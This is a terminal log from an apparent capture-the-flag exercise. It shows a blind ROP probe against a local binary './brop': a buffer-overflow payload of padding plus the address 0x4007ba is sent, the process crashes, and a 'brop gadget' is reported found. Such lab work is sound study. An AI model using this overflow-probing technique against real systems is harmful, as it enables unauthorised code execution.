 [+] Starting local process './brop' argv=['./brop'] : pid 59863
[DEBUG] Received 0x28 bytes:
    'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0xa1 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  ba 07 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000050  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    000000a0  0a                                                  │·│
    000000a1
[*] Process './brop' stopped with exit code -11 (SIGSEGV) (pid 59863)
success brop gadget:0x4007ba
ubuntu@ubuntu:~/Desktop$